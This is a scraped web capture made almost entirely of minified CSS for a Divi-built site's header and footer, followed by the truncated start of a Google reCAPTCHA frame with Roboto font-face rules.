.et_pb_blurb_content{max-width:100%}.et_pb_blurb_4_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_5_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_7_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_8_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_11_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_10_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_2_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_12_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_1_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_blurb_0_tb_header .et_pb_blurb_content{max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{max-height:78px}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ff4a9e}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#000}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#000}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:86%;max-width:none}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_8_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_8_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#8f42ec!important;letter-spacing:2px}.et_pb_blurb_4_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_6_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_8_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_9_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_0_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_2_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_7_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_3_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_10_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_12_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_11_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_1_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_5_tb_header.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;color:#999!important;padding-top:15px!important;padding-right:6%!important;padding-bottom:15px!important;padding-left:6%!important;cursor:pointer}.et_pb_blurb_12_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_4_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_2_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_7_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_9_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_3_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_11_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_8_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_0_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_5_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_6_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_1_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_10_tb_header{transition:padding 300ms ease 0ms}.et_pb_blurb_8_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_4_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_7_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_0_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_5_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_3_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_2_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_6_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_1_tb_header .et-pb-icon{font-size:30px;color:#8f42ec}.et_pb_blurb_9_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_9_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#34dd87!important;letter-spacing:2px}.et_pb_blurb_9_tb_header .et-pb-icon{font-size:30px;color:#34dd87}.et_pb_blurb_10_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_10_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3e4feb!important;letter-spacing:2px}.et_pb_blurb_10_tb_header .et-pb-icon{font-size:30px;color:#3e4feb}.et_pb_blurb_12_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_12_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3776ff!important;letter-spacing:2px}.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#3776ff!important;letter-spacing:2px}.et_pb_blurb_11_tb_header .et-pb-icon{font-size:22px;color:#3776ff}.et_pb_blurb_12_tb_header .et-pb-icon{font-size:22px;color:#3776ff}.et_pb_sticky .et_pb_column_1_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_3_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_0_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_column_2_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_blurb_3_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_12_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_8_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_5_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_4_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_11_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_1_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_6_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_10_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_7_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_0_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_9_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}.et_pb_blurb_2_tb_header.et_pb_blurb:hover{padding-right:4%!important;padding-left:8%!important}@media only screen and (max-width:980px){.et_pb_blurb_0_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_1_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_2_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_3_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_4_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_5_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_6_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_7_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_8_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_9_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_10_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_11_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}.et_pb_blurb_12_tb_header.et_pb_blurb{padding-top:7px!important;padding-right:2%!important;padding-bottom:7px!important;padding-left:2%!important}}@media only screen and (max-width:767px){.et_pb_blurb_0_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_1_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_2_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_3_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_4_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_5_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_6_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_7_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_8_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_9_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_10_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_11_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}.et_pb_blurb_12_tb_header.et_pb_blurb{padding-right:3%!important;padding-left:3%!important}}</style><style id=et-builder-module-design-6391-cached-inline-styles>.et_pb_section_0_tb_footer.et_pb_section{padding-top:50px;padding-bottom:50px;margin-bottom:-4px;background-color:#000!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 312px;bottom:0;height:312px;z-index:1}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;padding-top:0px;padding-bottom:5px}.et_pb_text_2_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_8_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_6_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_9_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_5_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_10_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_4_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_11_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_3_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_12_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_7_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_13_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_0_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_1_tb_footer.et_pb_text{color:#afafaf!important}.et_pb_text_0_tb_footer.et_pb_text a{color:#fafafa!important;transition:color 300ms ease 0ms}.et_pb_text_13_tb_footer.et_pb_text a{color:#fafafa!important;transition:color 300ms ease 0ms}.et_pb_text_0_tb_footer h3{color:#fff!important}.et_pb_text_13_tb_footer h3{color:#fff!important}.et_pb_text_9_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_5_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_5_tb_footer h3{color:#fff!important}.et_pb_text_3_tb_footer h3{color:#fff!important}.et_pb_text_0_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_8_tb_footer h3{color:#fff!important}.et_pb_text_8_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_6_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_6_tb_footer h3{color:#fff!important}.et_pb_text_7_tb_footer h3{color:#fff!important}.et_pb_text_9_tb_footer h3{color:#fff!important}.et_pb_text_4_tb_footer h3{color:#fff!important}.et_pb_text_12_tb_footer h3{color:#fff!important}.et_pb_text_4_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_12_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_2_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_2_tb_footer h3{color:#fff!important}.et_pb_text_11_tb_footer h3{color:#fff!important}.et_pb_text_1_tb_footer h3{color:#fff!important}.et_pb_text_11_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_3_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_7_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_1_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer h3{color:#fff!important}.et_pb_text_13_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer.et_pb_text a:hover{color:#fff!important}.et_pb_text_10_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_11_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_7_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_9_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_12_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_8_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_4_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_0_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_1_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_6_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_2_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_3_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_5_tb_footer{padding-top:5px!important;padding-bottom:5px!important;margin-top:10px!important;margin-bottom:10px!important}.et_pb_text_7_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_1_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_12_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_3_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_11_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_4_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_10_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_2_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_5_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_9_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_8_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_6_tb_footer.et_pb_text a{color:#fafafa!important}.et_pb_text_4_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_5_tb_footer.et_pb_text a,.et_pb_text_5_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_6_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_11_tb_footer.et_pb_text a,.et_pb_text_11_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_12_tb_footer.et_pb_text a,.et_pb_text_12_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_10_tb_footer.et_pb_text a,.et_pb_text_10_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_8_tb_footer.et_pb_text a,.et_pb_text_8_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_9_tb_footer.et_pb_text a,.et_pb_text_9_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_text_7_tb_footer.et_pb_text a,.et_pb_text_7_tb_footer{transition:color 300ms ease 0ms,padding 300ms ease 0ms}.et_pb_image_0_tb_footer{padding-top:9px;width:52%;text-align:left;margin-left:0}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_5_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon:before{font-size:21px;line-height:42px;height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_4_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow .et_pb_social_media_follow_network_5_tb_footer .icon{height:42px;width:42px}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_5_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon{transition:border 300ms ease 0ms}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:50% 50% 50% 50%}ul.et_pb_social_media_follow_0_tb_footer a{border-width:2px;border-color:rgba(255,255,255,.5)}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:rgba(255,255,255,.73)}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-right:auto!important;margin-bottom:43px!important;margin-left:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_text_13_tb_footer{margin-top:10px!important;margin-bottom:10px!important}.et_pb_social_media_follow_network_4_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_5_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon:hover a.icon{border-color:#fff}.et_pb_text_6_tb_footer:hover{padding-left:3px!important}.et_pb_text_7_tb_footer:hover{padding-left:3px!important}.et_pb_text_9_tb_footer:hover{padding-left:3px!important}.et_pb_text_1_tb_footer:hover{padding-left:3px!important}.et_pb_text_12_tb_footer:hover{padding-left:3px!important}.et_pb_text_4_tb_footer:hover{padding-left:3px!important}.et_pb_text_11_tb_footer:hover{padding-left:3px!important}.et_pb_text_3_tb_footer:hover{padding-left:3px!important}.et_pb_text_10_tb_footer:hover{padding-left:3px!important}.et_pb_text_5_tb_footer:hover{padding-left:3px!important}.et_pb_text_2_tb_footer:hover{padding-left:3px!important}.et_pb_text_8_tb_footer:hover{padding-left:3px!important}</style></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9&co=aHR0cHM6Ly93d3cuc3Fsb3BzLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=vy658aaa10g8
body_size: 44920
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
